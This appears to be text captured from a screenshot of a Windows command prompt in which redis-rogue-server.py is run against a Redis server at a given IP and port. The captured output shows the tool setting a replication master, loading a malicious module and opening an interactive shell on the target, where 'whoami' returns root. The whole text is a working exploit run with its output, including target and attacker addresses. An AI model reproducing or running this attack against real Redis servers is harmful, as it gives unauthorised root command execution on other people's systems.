 管理员: C:\Windows\System32\cmd.exe - python  redis-rogue-server.py --rhost 123.58.224.8 --rport 57066 --lhost 49.232.251.148
Microsoft Windows [版本 10.0.20348.1487]
(c) Microsoft Corporation。保留所有权利。
C:\nc\redis-rogue-server-master>python redis-rogue-server.py --rhost 123.58.224.8 --rport 57066 --lhost 49.232.251.148
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[1;32;40m[info][0m TARGET 123.58.224.8:57066
[1;32;40m[info][0m SERVER 49.232.251.148:21000
[1;32;40m[info][0m Setting master...
[1;32;40m[info][0m Setting dbfilename...
[1;32;40m[info][0m Loading module...
[1;32;40m[info][0m Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[1;32;40m[info][0m Interact mode start, enter "exit" to quit.
[1;32;40m[<<][0m whoami
[1;34;40m[>>][0m root
[1;32;40m[<<][0m